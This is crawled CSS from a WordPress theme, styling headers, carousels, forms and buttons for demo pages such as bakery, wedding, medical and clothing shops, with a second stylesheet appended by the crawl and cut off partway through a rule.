.custom-no-image .widget_cs_recent_post_v2 .cs-details h4 {
    margin-bottom: 0;
}

.custom-no-image .widget_cs_recent_post_v2 .cs-details .date {
    font-size: 11px;
}

.custom-renovate-wrap1 .cshero-testimonial-item .cshero-testimonial-title {
    margin: 25px 0 30px;
}

#cshero-header .renovate-menu-wrap .main-menu-content > ul.main-menu > li.menu-item > a {
    padding-left: 25px;
    padding-right: 25px;
}

/* Custom for Home 40 Architecture */
.home-architecture-wrap #cshero-header {
    background: 0 none;
}

.architecture-slider1-wrap .tp-bullets.simplebullets.round .bullet {
    background: url(../images/bullet-slider.png) no-repeat center center;
    width: 10px;
    height: 10px;
    margin-right: 10px;
}

.architecture-slider1-wrap .tp-bullets.simplebullets.round .bullet:hover,
.architecture-slider1-wrap .tp-bullets.simplebullets.round .bullet.selected {
    background: url(../images/bullet-active-slider.png) no-repeat center center;
}

.home-architecture-wrap .cs-header-custom .searchform input[type="text"] {
    background: #fff;
    border-color: none;
}

.home-architecture-wrap .architecture-slider2-wrap .white-atl.button:hover {
    background: 0 none !important;
    border-color: #fff !important;
}

.home-architecture-wrap .architecture-slider2-wrap .tp-caption:hover {
    background: 0 none !important
}

.newletters-form-wrap input {
    background: #fff;
}

.newletters-form-wrap input.btn-block[type="submit"],
.hosting-newletters-wrap input.btn-block[type="submit"] {
    padding: 13px 20px;
    width: 125px;
}

.hosting-newletters-wrap input.btn-block[type="submit"] {
    color: #333;
    border-color: #999999;
    background: 0 none;
}

/* Hosting Home */
.home-hosting-wrap .header-wrapper .cs-logo {
    position: relative;
}

.home-hosting-wrap .header-wrapper .cs-logo:before {
    width: 100000px;
    height: 100%;
    background: #111;
    content: '';
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
}

.home-hosting-wrap #cshero-header .logo > a {
	position: relative;
}

.home-hosting-wrap .widget-login {
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: right;
}

.home-hosting-wrap .widget-login li {
	display: inline-block;
	position: relative;
}

.home-hosting-wrap .widget-login li a {
	display: block;
	line-height: 118px;
	text-transform: uppercase;
	color: #999999;
}

.home-hosting-wrap .widget-login li:after {
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	margin-left: 20px;
	padding: 0;
}

.home-hosting-wrap .widget-login li:last-child {
	margin-left: 40px;
}

.home-hosting-wrap .tp-caption .hosting-slider-wrap {
	position: relative;
	padding: 69px 0;
	text-align: center;
	background: rgba(255, 255, 255, 0.5);
}

.home-hosting-wrap .tp-caption .hosting-slider-wrap h2 {
	font-size: 45px;
	margin-bottom: 20px;
}

.home-hosting-wrap .tp-caption .hosting-slider-wrap span {
	display: block;
	margin-bottom: 20px;
}

/* Marketing */
.home-marketing-wrap #footer-bottom {
	background: #eee;
	color: #999;
}

.home-marketing-wrap #footer-bottom .container {
	padding: 25px 0;
}

/* Bar */
.csbody span.bg-overlay {
	background: rgba(0,0,0, 0.8);
}

.home-bar-wrap .tp-leftarrow.square-old .tp-arr-allwrapper:before {
	content: '\f177';
	color: #fff;
	font-size: 20px;
}

.home-bar-wrap .tp-rightarrow.square-old .tp-arr-allwrapper:before {
	content: '\f178';
	color: #fff;
	font-size: 20px;
}

.home-bar-wrap .tp-leftarrow.tparrows.square-old,
.home-bar-wrap .tp-rightarrow.tparrows.square-old {
	background: #272828;
}

.home-bar-wrap .tp-leftarrow.tparrows.square-old:hover, 
.home-bar-wrap .tp-rightarrow.tparrows.square-old:hover {
	background: #72706d;
}

.home-bar-wrap .postcarousel-layout3 .cshero-carousel-title {
	font-weight: 400;
	line-height: 1.3;
}

.home-bar-wrap .postcarousel-layout3 .cs-morelink {
	margin: 50px 0;
}

.home-bar-wrap .postcarousel-layout3 .cs-morelink a {
	background: 0 none;
	border: none;
	font-size: 18px;
	color: #444;
	font-weight: 400;
}

.wpcf7-form .reservation-day,
.wpcf7-form .reservation-month,
.wpcf7-form .reservation-date,
.wpcf7-form .choose-people {
	background: #333333;
	display: inline-block;
	width: 100%;
	overflow: hidden;
	position: relative;
}

.wpcf7-form .reservation-day:after,
.wpcf7-form .reservation-month:after,
.wpcf7-form .reservation-date:after,
.wpcf7-form .choose-people:after {
	content: '\f107';
	font-family: FontAwesome;
	font-size: 16px;
	color: #fff;
	position: absolute;
    right: 10px;
    top: 10px;
}

.wpcf7-form .reservation-day select.wpcf7-select,
.wpcf7-form .reservation-month select.wpcf7-select,
.wpcf7-form .reservation-date select.wpcf7-select,
.wpcf7-form .choose-people select.wpcf7-select {
	border-color: #333;
	background: 0 none;
	width: 110%;
	border-radius: 0;
	height: 46px;
	line-height: 46px;
	color: #fff;
	cursor: pointer;
	margin: 0;
}
.wpcf7-form .reservation-day select.wpcf7-select option,
.wpcf7-form .reservation-month select.wpcf7-select option,
.wpcf7-form .reservation-date select.wpcf7-select option,
.wpcf7-form .choose-people select.wpcf7-select option { background-color: #333;}

.bar-footer-wrap .wpcf7-form input[type="text"],
.bar-footer-wrap .wpcf7-form input[type="email"] { 
	border-color: #555;
}

.bar-footer-wrap .wpcf7-form input[type="submit"] {
	background: #707070;
}

.home-bar-wrap .cs-eventCount-content #event_countdown span:nth-child(1) {
	font-size: 40px;
	font-weight: 300;
}

.home-bar-wrap .cs-eventCount-content #event_countdown span:nth-child(2) {
	font-size: 14px;
	line-height: 1.2;
}

.home-bar-wrap .cs-eventCount-contentWrap .cs-eventCount-title {
	margin-bottom: 25px;
	color: #fff;
}

.home-bar-wrap .cs-eventCount-content #event_countdown {
	margin-top: 60px;
}

/* Church */
.home-church-wrap h4.cs-heading-tag {
	text-transform: none;
}

.home-church-wrap .cshero-post-carousel-item-wrap .cshero-carousel-date {
	font-weight: 600;
}

.home-church-wrap .cshero-post-carousel-item-wrap .cshero-carousel-title {
	margin: 15px 0 20px !important;
	line-height: 1.4;
}

.home-church-wrap .bx-pager-inner li .bx-pager-link {
	background: #888;
}

.home-church-wrap .bx-pager-inner li .bx-pager-link:hover, 
.home-church-wrap .bx-pager-inner li .bx-pager-link.active {
	background: #fff;
}

.home-church-wrap .cshero-team-carousel-item .cshero-team-category i {
	display: none;
}

.home-church-wrap .new-update-wrap .cshero-carousel-image {
	margin-bottom: 25px;
}
.home-church-wrap .testimonial-layout1 .cshero-testimonial-text{ font-style: italic;}
.home-church-wrap .postcarousel-default .cshero-carousel-body .cshero-carousel-meta span{ font-size: 13px;}

/* Bakery */
.bakery .header-v2 .logo-wrapper{padding: 10px 0 40px 0; border-bottom: 1px solid #eee;}

.csbody.bakery #cshero-header ul.cshero-dropdown > li > a, 
.csbody.bakery #cshero-header .menu-pages .menu > ul > li > a {
	padding: 0 !important;
}

.csbody.bakery #cshero-header ul.cshero-dropdown > li > a:before, 
.csbody.bakery #cshero-header .menu-pages .menu > ul > li > a:before {
	content: '';
	border-left: 1px solid #eee;
	padding-left: 35px;
	margin-left: 35px;
}

.csbody.bakery #cshero-header ul.cshero-dropdown > li:last-child a:after, 
.csbody.bakery #cshero-header .menu-pages .menu > ul > li:last-child a:after {
	content: '';
	border-right: 1px solid #eee;
	padding-right: 35px;
	margin-right: 35px;
}

.csbody.bakery #cshero-header ul.cshero-dropdown > li:last-child li a:after {
	border-right: none;
}
.csbody.bakery .cshero-shopcarousel-layout3 .cs-carousel-item-full > div { padding-top: 10px;}
.csbody.bakery .cshero-shopcarousel-layout3 .product-price .price {
	font-size: 15px !important;
	font-weight: 600;
}
.csbody.bakery .cshero-shopcarousel-layout3 .product-price .price > * { display: inline-block;}

/* Beauty */
.cshero-beauty .testimonial-custom.cover_boxes ul li .box .thumb,
.cshero-beauty .testimonial-custom.cover_boxes ul li .box .thumb img {
	display: block;
	position: relative;
}

.cshero-beauty .testimonial-custom.cover_boxes ul li .box .thumb img:hover:before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.4);
}

.cshero-beauty .testimonial-custom.cover_boxes .heading-item-wrap {
	width: 100%;
	clear: both;
	margin-bottom: 20px;
}

.cshero-beauty .testimonial-custom.cover_boxes ul li .box .cover_box_title {
	text-transform: none;
	margin-bottom: 0px !important;
	float: left;
	padding-right: 15px;
}

.cshero-beauty .cshero-post-carousel .cshero-carousel-title a {
	text-transform: none;
	font-size: 16px;
}

.cshero-beauty .cshero-post-carousel .cshero-carousel-title,
.cshero-beauty .postcarousel-layout4 .cshero-carousel-body .cshero-carousel-post-description {
	margin-top: 15px !important;
}

.cshero-beauty .menu-home-beauty-bottom-container ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.cshero-beauty .menu-home-beauty-bottom-container ul li {
	display: inline-block;
}
.cshero-beauty .menu-home-beauty-bottom-container ul li a {
	padding: 0 20px;
	font-size: 12px;
}

/* Landing game */
.home-landing-game .fancybox-layout6 .cshero-fancybox-image img {
	border-radius: 0;
}

.home-landing-game .vc_separator-has-text h5 {
	font-size: 16px;
}

.home-landing-game .exp-videobg-control-btn {
	background: #7fd7e8;
	border-color: #7fd7e8;
}

.home-landing-game .exp-videobg-control-btn i {
	font-size: 20px;
}

.home-landing-game ul.list-video-wrap {
	padding: 0;
	margin: 0;
	width: 100%;
	display: block;
	list-style: none;
	overflow: hidden;
}

.home-landing-game ul.list-video-wrap li {
	float: left;
	display: block;
	background: #111111;
	padding: 28px 20px 29px 70px;
	width: 100%;
	border-bottom: 1px solid #222;
}

.home-landing-game ul.list-video-wrap li.active,
.home-landing-game ul.list-video-wrap li:hover {
	background: #222;
}

.home-landing-game ul.list-video-wrap li h6 {
	line-height: 1;
	margin: 0;
}

.home-landing-game ul.list-video-wrap li .video-name {
	color: #fff;
	font-size: 13px;
	margin-bottom: 15px;
	position: relative;
}

.home-landing-game ul.list-video-wrap li .video-name:after {
	content: '\f067';
	position: absolute;
	top: 0;
	left: -30px;
	font-family: FontAwesome; 
}

.home-landing-game ul.list-video-wrap li .video-action {
	font-size: 11px;
	color: #777777;
}

.home-landing-game .parallax-heading-custom .fancybox-layout7 .cshero-fancybox-title-image.cshero-icon-right {
	padding: 0;
}

.home-landing-game .parallax-heading-custom .fancybox-layout7 .cshero-fancybox-icon:before {
	display: none;
}

.home-landing-game .parallax-heading-custom .fancybox-layout3 .cshero-fancybox-title-wrap,
.home-landing-game .parallax-heading-custom .fancybox-layout7 .cshero-fancybox-title-wrap {
	line-height: 130px;
}

.home-landing-game .cshero-post-carousel .cshero-carousel-title {
	font-size: 18px;
	line-height: 1.3;
}

.home-landing-game .postcarousel-default .cshero-carousel-body .cshero-carousel-meta .cshero-carousel-date {
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 15px;
	display: block;
}

.home-landing-game .postcarousel-default .cshero-carousel-body .cshero-carousel-meta .cshero-carousel-date:before {
	content: '\f017';
	font-family: FontAwesome;
	font-size: 14px;
	padding-right: 12px;
}

.home-landing-game .footer-wrap .wpcf7-form {
	width: 360px;
	margin: 0 auto;
}

.home-landing-game .footer-wrap {
	font-size: 14px;
}

.home-landing-game .footer-wrap .wpcf7-form input {
	text-align: center;
}

.home-landing-game .footer-wrap .wpcf7-form input[type="submit"] {
	width: auto;
	margin: 0 auto;
    display: block;
}

/* Home Event */

.home-event #wrapper .container:first-child,
.home-event #cshero-header .container{ background-color: #fff;}


/* Header V4 Menu Style */
	/* Style 1*/
	.menu-fixed-siderbar-style1 .header-v4 .cshero-dropdown > li > a{ position: relative; padding-bottom: 40px !important;}
	.menu-fixed-siderbar-style1 .header-v4 .cshero-dropdown > li > a:after{
		position: absolute;
		bottom: 30px;
		left: 50%;
		width: 20px;
		height: 2px;
		display: block;
		content: "";
		background-color: #bbbbbb;
		opacity: 0;
		visibility: hidden;
		-webkit-transform: translate(-50%,0);
		-moz-transform: translate(-50%,0);
		-ms-transform: translate(-50%,0);
		-o-transform: translate(-50%,0);
		transform: translate(-50%,0);
		-webkit-transition: all 0.3s linear 0s;
		-moz-transition: all 0.3s linear 0s;
		-ms-transition: all 0.3s linear 0s;
		-o-transition: all 0.3s linear 0s;
		transition: all 0.3s linear 0s;
	}
	.menu-fixed-siderbar-style1 .header-v4 .cshero-dropdown > li > a:hover:after,
	.menu-fixed-siderbar-style1 .header-v4 .cshero-dropdown > li > a:active:after,
	.menu-fixed-siderbar-style1 .header-v4 .cshero-dropdown > li > a:focus:after{
		visibility: visible;
		opacity: 1;
	}

/* Custom for Home 45 Renovate*/
.custom-renovate-wrap1 .getTouch li {
    padding-left: 30px;
    margin-bottom: 25px;
}

.custom-renovate-wrap1 .getTouch li a {
    color: #fff;
}

.custom-no-image .widget_cs_recent_post_v2 .heading,
.custom-no-image .widget_cs_recent_post_v2 .cs-media,
.renovate-menu-wrap .cshero-hidden-sidebar,
.renovate-menu-wrap .cshero-header-content-widget2,
.home-architecture-wrap .cshero-hidden-sidebar  {
    display: none;
}

.custom-no-image .widget_cs_recent_post_v2 .cs-popular li {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 25px;
}

.custom-no-image .widget_cs_recent_post_v2 .cs-details h4 {
    margin-bottom: 0;
}

.custom-no-image .widget_cs_recent_post_v2 .cs-details .date {
    font-size: 11px;
}

.custom-renovate-wrap1 .cshero-testimonial-item .cshero-testimonial-title {
    margin: 25px 0 30px;
}

#cshero-header .renovate-menu-wrap .main-menu-content > ul.main-menu > li.menu-item > a {
    padding-left: 25px;
    padding-right: 25px;
}

/* Custom for Home 40 Architecture */
.home-architecture-wrap #cshero-header {
    background: 0 none;
}

.architecture-slider1-wrap .tp-bullets.simplebullets.round .bullet {
    background: url(../images/bullet-slider.png) no-repeat center center;
    width: 10px;
    height: 10px;
    margin-right: 10px;
}

.architecture-slider1-wrap .tp-bullets.simplebullets.round .bullet:hover,
.architecture-slider1-wrap .tp-bullets.simplebullets.round .bullet.selected {
    background: url(../images/bullet-active-slider.png) no-repeat center center;
}

.home-architecture-wrap .cs-header-custom .searchform input[type="text"] {
    background: #fff;
    border-color: none;
}

.home-architecture-wrap .architecture-slider2-wrap .white-atl.button:hover {
    background: 0 none !important;
    border-color: #fff !important;
}

.home-architecture-wrap .architecture-slider2-wrap .tp-caption:hover {
    background: 0 none !important
}

.newletters-form-wrap input {
    background: #fff;
}

.newletters-form-wrap input.btn-block[type="submit"],
.hosting-newletters-wrap input.btn-block[type="submit"] {
    padding: 13px 20px;
    width: 125px;
}

.hosting-newletters-wrap input.btn-block[type="submit"] {
    color: #333;
    border-color: #999999;
    background: 0 none;
}

/* Education 2 */
.csbody.education1 .tp-caption a.default.white,
.csbody.education2 .tp-caption a.default.white {
	color: #fff;
}

.csbody.education2 ul.widget-login > li > a{ text-transform: inherit;}

/* Education 1 */
.csbody.education1 #cshero-header ul.cshero-dropdown > li > a, 
.csbody.education1 #cshero-header .menu-pages .menu > ul > li > a {
	padding: 0px 20px;
}

.csbody.education1 #cshero-header ul.cshero-dropdown > li:first-child > a {
	padding-left: 0;
}

.csbody.education1 #cshero-header ul.cshero-dropdown > li:last-child > a {
	padding-right: 0;
}

.csbody.education1 .cta-custom .wpb_call_text {
	letter-spacing: 3px;
}

.csbody.education1 .testimonial-layout1 .cshero-testimonial-text {
	letter-spacing: 2px;
	font-style: italic;
}

.csbody.education1 .cs_custom_heading .cs-heading-tag {
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 5px !important;
}
.csbody.education1 .wpcf7-form input[type="text"]{ text-indent: 10px; font-size: 12px;}
/* Kids */
.csbody.kids #cshero-header ul.cshero-dropdown > li > a, 
.csbody.kids #cshero-header .menu-pages .menu > ul > li > a {
	letter-spacing: 3px;
	text-transform: uppercase;
	font-weight: 600;
}

.csbody.kids .cs-categories-woo-wrap .cs-categories-woo-title {
	font-size: 30px;
	line-height: 1.3;
} 

.csbody.kids .cs_custom_heading .cs-heading-tag {
	letter-spacing: 3px;
}

.csbody.kids .wpcf7-form-control.wpcf7-submit {
	width: 100%;
}

.csbody.clothing-shop1 .woocommerce .cshero-carousel-item .product-content .product-button a,
.csbody.clothing-shop2 .woocommerce .cshero-carousel-item .product-content .product-button a,
.csbody.kids .woocommerce .cshero-carousel-item .product-content .product-button a,
.csbody.shoes .woocommerce .cshero-carousel-item .product-content .product-button a,
.csbody.flower .woocommerce .cshero-carousel-item .product-content .product-button a,
.csbody.bakery .woocommerce .cshero-carousel-item .product-content .product-button a {
	background: #fff;
	color: #333;
	border-color: #fff;
	width: 150px;
	height: 40px;
	display: inline-block;
	text-align: center;
	padding: 0;
	line-height: 40px;
}

.csbody.kids .woocommerce .cshero-carousel-item .product-content .product-button a:hover,
.csbody.shoes .woocommerce .cshero-carousel-item .product-content .product-button a:hover,
.csbody.clothing-shop1 .woocommerce .cshero-carousel-item .product-content .product-button a:hover,
.csbody.clothing-shop2 .woocommerce .cshero-carousel-item .product-content .product-button a:hover,
.csbody.flower .woocommerce .cshero-carousel-item .product-content .product-button a:hover,
.csbody.bakery .woocommerce .cshero-carousel-item .product-content .product-button a:hover {
	color: #fff !important;
	background: #333;
	border-color: #333;
}

.csbody.kids .woocommerce .cshero-carousel-item .product-content .product-button a:hover span,
.csbody.shoes .woocommerce .cshero-carousel-item .product-content .product-button a:hover span,
.csbody.clothing-shop1 .woocommerce .cshero-carousel-item .product-content .product-button a:hover span,
.csbody.clothing-shop2 .woocommerce .cshero-carousel-item .product-content .product-button a:hover span,
.csbody.flower .woocommerce .cshero-carousel-item .product-content .product-button a:hover span,
.csbody.bakery .woocommerce .cshero-carousel-item .product-content .product-button a:hover span {
	color: #fff !important;
}

.kids.csbody .woocommerce .product-add-to-cart,
.kids.csbody.woocommerce-page .product-add-to-cart,
.kids.csbody.woocommerce .product-add-to-cart,
.kids.csbody.woocommerce-page .product-add-to-cart {
	text-align: center;
	display: block;
}

.kids.csbody .woocommerce span.out-of-stock-button, 
.kids.csbody.woocommerce-page span.out-of-stock-button, 
.kids.csbody.woocommerce span.out-of-stock-button, 
.kids.csbody.woocommerce-page span.out-of-stock-button {
	height: 42px;
    line-height: 42px;
    padding: 0;
    text-align: center;
    width: 150px;
    background: #fff;
    color: #333;
    position: static;
    display: block;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

.kids.csbody .woocommerce span.out-of-stock-button:hover, 
.kids.csbody.woocommerce-page span.out-of-stock-button:hover, 
.kids.csbody.woocommerce span.out-of-stock-button:hover, 
.kids.csbody.woocommerce-page span.out-of-stock-button:hover {
	color: #fff !important;
	background: #333;
}

/* Flower */
.csbody.flower #cshero-header ul.cshero-dropdown > li > a, 
.csbody.flower #cshero-header .menu-pages .menu > ul > li > a {
	padding: 0 20px;
}

.csbody.flower .cshero-shopcarousel-layout3 .product-price .price {
	font-size: 15px !important;
	font-weight: 700;
}
.csbody.flower .cshero-shopcarousel-layout3 .cs-title{ margin-bottom: 65px;}
.csbody.flower .cshero-shopcarousel-layout3 .cs-carousel-item-full > div { padding-top: 10px;}
.csbody.flower .cshero-shopcarousel-layout3 .cshero-nav.nav-top{ top: -40px;}

/* Shoes */

.shoes ul.cshero-dropdown > li > a > .menu-title{ border-bottom: 1px solid transparent; font-weight: 600; letter-spacing: 3px;}
.shoes ul.cshero-dropdown > li > a:hover > .menu-title{ border-bottom-color: #adadad;}

.csbody.shoes .cshero-carousel-item .product-content .product-button .product-view-detail,
.csbody.shoes .cshero-carousel-item .product-content .product-button .product-add-to-cart {
	display: block;
}

.csbody.shoes .tp-leftarrow.tparrows.custom, 
.csbody.shoes .tp-rightarrow.tparrows.custom {
	line-height: 44px;
	display: block;
	width: 76px;
	height: 44px;
	text-align: center;
	border: 2px solid #333;
}

.csbody.shoes .tp-leftarrow.custom .tp-arr-allwrapper:before,
.csbody.shoes .tp-rightarrow.custom .tp-arr-allwrapper:before,
.csbody.shoes .tp-leftarrow.tparrows.custom:before,
.csbody.shoes .tp-rightarrow.tparrows.custom:before {
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 40px;
	display: block;
	color: #333;
}

.csbody.shoes .tp-leftarrow.custom .tp-arr-allwrapper:before,
.csbody.shoes .tp-leftarrow.tparrows.custom:before{
	content: 'back';
	font-family: "Raleway";
	font-weight: 600;
	color: #111;
} 

.csbody.shoes .tp-rightarrow.custom .tp-arr-allwrapper:before,
.csbody.shoes .tp-rightarrow.tparrows.custom:before {
	content: 'next';
	font-family: "Raleway";
	font-weight: 600;
	color: #111;
}

.csbody.shoes .tp-leftarrow.tparrows.custom:hover .tp-arr-allwrapper:before, 
.csbody.shoes .tp-rightarrow.tparrows.custom:hover .tp-arr-allwrapper:before {
	text-decoration: underline;
	color: #333;
}
.csbody.shoes .cshero-shopcarousel .product-title .cshero-title {
	font-size: 13px;
}

.csbody.shoes .cshero-shopcarousel-layout3 .product-price .price {
	font-size: 15px !important;
	font-weight: 600;
}
.csbody.shoes .testimonial-layout1 .cshero-testimonial-title{ font-size: 12px;}
/* Kids */
@media (min-width: 993px) {
	.csbody.kids .header-v4 .logo .col-xs-6,
	.csbody.shoes .header-v4 .logo .col-xs-6 {
		width: 100%;
	}
}
.csbody.kids .cshero-shopcarousel-layout3 .cs-carousel-item-full > div { padding-top: 10px;}
.csbody.kids .cshero-shopcarousel-layout3 .product-price .price {
	font-size: 15px !important;
	font-weight: 600;
}


/* Clothing shop 2 */
.csbody.clothing-shop2 .cshero-header .widget-login {
	padding-left: 0;
}

.csbody.clothing-shop2 .cshero-header .widget-login a {
	color: #aaa;
}

.csbody.clothing-shop2 #cshero-header ul.cshero-dropdown > li > a, 
.csbody.clothing-shop2 #cshero-header .menu-pages .menu > ul > li > a {
	padding: 0 20px;
}

.csbody.clothing-shop2 #cshero-header ul.cshero-dropdown > li:first-child > a {
	padding-left: 0;
}

.csbody.clothing-shop2 #cshero-header .menu-pages .menu > ul > li:last-child > a {
	padding-right: 0;
}
.csbody.clothing-shop2 .cshero-shopcarousel .cshero-carousel-item .product-image > a > span { top: 0; right: 0; left: auto; text-transform: uppercase; width: 90px; height: 42px; line-height: 42px; padding:0; margin: 0; font-size: 12px;}

.csbody.clothing-shop2 .cshero-shopcarousel .product-title .cshero-title {
	font-size: 13px;
}

.csbody.clothing-shop2 .cshero-shopcarousel-layout3 .product-price .price {
	font-size: 15px !important;
	font-weight: 600;
}


/* Clothing shop 1 */
.csbody.clothing-shop1 .cshero-header .widget-login a {
	color: #aaa;
}


.csbody.clothing-shop1 ul.cshero-dropdown > li.current-menu-item > a span:after, 
.csbody.clothing-shop1 ul.cshero-dropdown > li.current-menu-ancestor > a span:after, 
.csbody.clothing-shop1 ul.cshero-dropdown > li > a.active span:after,
.csbody.clothing-shop1  ul.cshero-dropdown > li > a:hover span:after {

}
.csbody.clothing-shop1 .cshero-shopcarousel .cshero-carousel-item .product-image > a > span { top: 0; right: 0; left: auto; text-transform: uppercase; width: 90px; height: 42px; line-height: 42px; padding:0; margin: 0; font-size: 12px;}

.csbody.clothing-shop1 .cshero-shopcarousel .product-title .cshero-title {
	font-size: 13px;
}

.csbody.clothing-shop1 .cshero-shopcarousel-layout3 .product-price .price {
	font-size: 15px !important;
	font-weight: 600;
}







--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/css/custom-page.css
body_size: 2103
content:
/* ==========================================================================
    VC Custom
========================================================================== */
body .wpb_button, 
body ul.wpb_thumbnails-fluid>li{
  margin-bottom: 0;
}
body .wpb_column > .wpb_wrapper > *:last-child {
    margin-bottom: 0;
}
body .wpb_content_element, ul.wpb_thumbnails-fluid>li{
     margin-bottom: 0;
}
/*
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, 
.vc_section.vc_section-has-fill, 
.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section, 
.vc_section.vc_section-has-fill+.vc_section{
    padding-top: 0 !important;
}*/

body .vc_col-has-fill>.vc_column-inner, 
body .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
body .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
body .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
body .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, 
body .vc_row-has-fill>.vc_column_container>.vc_column-inner, 
body .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
body .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, 
body .vc_section.vc_section-has-fill, 
body .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section, 
body .vc_section.vc_section-has-fill+.vc_section{
    padding-top: 0;
}

/* ==========================================================================
    Start Home Wedding
========================================================================== */
.cshero-wedding h1,
.cshero-wedding h2,
.cshero-wedding h3,
.cshero-wedding h4,
.cshero-wedding h5,
.cshero-wedding h6 {
    letter-spacing: 0.2em;
}
.cshero-wedding .postcarousel-default .cshero-carousel-body .cshero-carousel-title {
    margin: 45px 0 40px 0;
}
.wedding-bold {
    color: #444;
    padding-right: 20px;
    display: inline-block;
}
.wedding-logo h2 {
    margin-bottom: 0;
}
.cshero-wedding .cs-eventCount-content #event_countdown span:nth-child(1) {
    font-size: 70px;
    color: #444;
    font-weight: 300;
}
.cshero-wedding .cs-eventCount-content #event_countdown ul li {
    padding: 0 50px;
}
.cshero-wedding #cshero-header ul.cshero-dropdown > li > a, 
.cshero-wedding #cshero-header .menu-pages .menu > ul > li > a {
    padding: 0 22px;
}
.cshero-wedding .cs-eventCount-title {
    font-size: 40px;
    color: #222 !important;
    margin-bottom: 60px;
}
.cshero-wedding .cs-eventCount-contentWrap {
    text-align: center;
}
.cshero-wedding .line-wedding {
    height: 1px;
    width: 81px;
    background: #cccccc;
    display: inline-block;
    margin: auto;
    margin: 60px auto;
}
.cshero-wedding .btn.event {
    background: transparent;
    color: #ccc;
    border-color: #ccc;
}   
.cshero-wedding .btn.event:hover {
    background: #ccc;
    color: #fff;
    border-color: #ccc;
}
/* ==========================================================================
    End Home Wedding
========================================================================== */

/* ==========================================================================
    Start Home Medical
========================================================================== */
.cshero-medical h1,
.cshero-medical h2,
.cshero-medical h3,
.cshero-medical h4,
.cshero-medical h5,
.cshero-medical h6 {
    letter-spacing: 0.15em;
}
.cshero-medical .cshero-fancybox-wrap.fancybox-layout2 .cshero-fancybox-content {
    padding: 0;
}
.btn-medical-lg {
    font-size: 40px;
    color: #444 !important;
    background: rgba(255,255,255,0.9);
    line-height: 48px;
    padding: 22px 60px;
    letter-spacing: 0.15em;
}
.btn-medical-mini {
    line-height: 1;
    padding: 16px 30px;
    background: #fff;
    color: #444 !important;
}
.cshero-medical .postcarousel-layout2 .cshero-carousel-image .cshero-carousel-post-date {
    top: 10px;
    left: 10px;
}

.cshero-medical .team-layout7 .cshero-team-title { font-size: 15px;}
.cshero-medical .team-layout7 .cshero-team-category { font-size: 12px;}
body.cshero-medical .btn.btn-default-white {
    background: #fff;
    color: #444;
    border-color: #fff;
}
body.cshero-medical .btn.btn-default-white:hover {
    background: #444;
    color: #fff;
    border-color: #444;
}
.cshero-medical .newsletter .newsletter-email, 
.cshero-medical .newsletter .newsletter-firstname {
    background: #fff;
    border: 1px solid #eee;
}
.cshero-medical .newsletter .newsletter-submit {
    float: left;
}
.cshero-medical .unliststyle {
    line-height: 24px;
}
.cshero-medical .unliststyle li {
    margin-bottom: 0;
}
.cshero-medical .wpcf7-form .row:last-child {
    margin-bottom: 0;
}
.cshero-medical .wpcf7-form textarea  {
    height: 140px;
}
.cshero-medical .cshero-nav {
    position: absolute;
    top: 50%;
    width: 100%;
    -webkit-transform: translate(0px, -50%);
       -moz-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
         -o-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
}
.cshero-medical .cshero-nav ul li.prev {
    left: -70px;
    position: absolute;
}
.cshero-medical .cshero-nav ul li.next {
    right: -70px;
    position: absolute;
}
.cshero-medical .cshero-nav ul li a {
    font-size: 31px;
}
/* ==========================================================================
    End Home Medical
========================================================================== */

/* ==========================================================================
    Home App
========================================================================== */
#menu-menu-bottom-app {
    list-style: none;
}
#menu-menu-bottom-app li {
    display: inline-block;
    margin: 0 20px;
}
.cshero-app {
    letter-spacing: 0.06em;
    line-height: 22px;
}
.cshero-app .btn-primary-alt {
    background: transparent;
}
.cshero-app h1,
.cshero-app h2,
.cshero-app h3,
.cshero-app h4,
.cshero-app h5,
.cshero-app h6 {
    letter-spacing: 0.1em;
}

/* ==========================================================================
    End Home App
========================================================================== */

/* ==========================================================================
    Start Home Themes
========================================================================== */
.cshero-themes h1,
.cshero-themes h2,
.cshero-themes h3,
.cshero-themes h4,
.cshero-themes h5,
.cshero-themes h6,
.cshero-themes .cs-heading-tag span {
    letter-spacing: 0.15em;
    font-weight: 700;
}
.cshero-themes .postcarousel-layout5 .cshero-carousel-meta .cshero-carousel-date {
    font-weight: 500;
    font-style: italic;
}
body.cshero-themes .btn.btn-tran-white {
    background: transparent;
